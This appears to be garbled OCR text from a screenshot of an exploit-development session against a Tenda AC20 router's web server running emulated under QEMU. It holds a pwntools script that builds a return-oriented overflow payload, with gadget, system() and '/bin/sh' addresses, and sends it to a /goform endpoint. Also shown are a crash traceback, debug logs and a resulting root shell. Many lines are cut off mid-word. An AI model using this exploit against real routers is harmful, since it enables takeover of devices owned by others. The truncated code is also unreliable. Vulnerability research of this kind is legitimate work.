 ~/Desktop/IOT/Tenda/AC20/US_AC20V1.0re_V16.03.0..._cn_TDC01.b...
保存(S)
om pwn import *
port requests
bc_base = 0x7f55e000
d = b"/bin/sh"
stem=0x0060320
nsh=0x0006AE30
dget1=libc_base+0x00060530
int(hex(gadget1))
dget2=libc_base+0x0000DC1C
stem_addr=libc_base+system
nsh_addr=libc_base+binsh
yload = cyclic(80-4)
yload+= p32(gadget1)*2+b"A"*20+
"A"*12+p32(gadget2)
l = "http://192.168.87.135/gofo
rams = {"list": payload}
sponse = requests.get(url, para
sponse = requests.get(url, para
int(response.text)
on.request(method=method, url=url, **kwargs)
/python3/dist-packages/requests/sessions.py", line 535, in reque
send(prep, **send_kwargs)
/python3/dist-packages/requests/sessions.py", line 648, in send
send(request, **kwargs)
/python3/dist-packages/requests/adap
ctionError(e, request=request)
ions.ConnectionError: HTTPConnection
tries exceeded with url: /goform/Set
gaaahaaaiaaajaaakaaalaaamaaanaaaoaaap
AAAAAAAAAAAA0%8E%5C%7F+%E3%5B%7FAAAA
ror('<urllib3.connection.HTTPConnect
ne: ~/Desktop/IOT/Tenda/AC20/US_AC20V1.0re_V16.03.0...
sw $a0, 0x6c0($fp) [0x
sw $a1, 0x6c4($fp) [0x
— './bin/httpd'
addiu $v1, $fp, 0x20 V1
页面加载出错
192.168.87.135/main.html
连接失败
Firefox 无法建立到 192.168.87.135 服务器的连接。
• 此站点暂时无法使用或者太过忙碌。请过几分钟后再试。
• 如果您无法加载任何网页，请检查您计算机的网络连接状态。
• 如果您的计算机或网络受到防火墙或者代理服务器的保护，请确认
root@thir0th-virtual-machine: ~/Desktop/IOT/Tenda/AC20/US_AC20V1.0re_V16.03.08.05_cn_TD...
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
/bin/sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,158
httpd listen ip = 192.168.87.135 port = 80
webs: Listening for HTTP requests at address 192.168.87.135
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
~ # ls
1.py proc
2.py qemu-mipsel-static
bin qemu_httpd_20250721-102205_27245.core
debug qemu_httpd_20250721-104022_27745.core
dev root
etc sbin
home sys
init tmp
lib usr
mnt var
mygdb.sh webroot
~ #